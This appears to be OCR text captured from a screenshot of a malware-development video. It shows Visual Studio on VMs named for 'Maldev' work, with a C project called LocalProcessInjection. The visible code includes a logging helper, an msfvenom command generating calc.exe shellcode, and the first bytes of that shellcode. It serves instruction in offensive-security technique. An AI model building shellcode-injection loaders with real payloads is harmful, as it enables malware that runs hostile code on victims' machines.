 Home
Win10-Maldev-YT
Kali-Maldev-YT
Win11-DevVM
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search LocalProcessInjection AS
Release x64 Local Windows Debugger GitHub Copilot PREVIEW
Source.c
LocalProcessInjection (Global Scope) threaded_execution()
37 }
38
39 printf("%s | %s | ", levelPrefix, callingFunction);
40
41 // Print the formatted message
42 va_list args;
43
44 va_start(args, format);
45
46 vprintf(format, ar
47
48 va_end(args);
49
50 // Add a newline character at the end
51 printf("\n");
52 }
53
54 unsigned int payload_len = 276;
55
56 int threaded_execution() {
57
58 //msfvenom -p windows/x64/exec CMD=calc.exe EXITFUNC=thread -a x64 -f c -v tpayload
59 unsigned char tpayload[] =
60 "\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
(local variable) void *exec_mem
Pointer called exec_mem, to store the address of a block of executable memory.
Search Online
100 % No issues found Ln: 103 Ch: 12 Col: 15 OVR TABS CRLF
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'LocalProcessInjection' (1 of 1 project)
LocalProcessInjection
References
External Dependencies
Header Files
Resource Files
Source Files
Source.c
Solution Explorer Git Changes Notifications
Error List Output
Ready Add to Source Control Select Repository
Type here to search
PRE
ENG
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.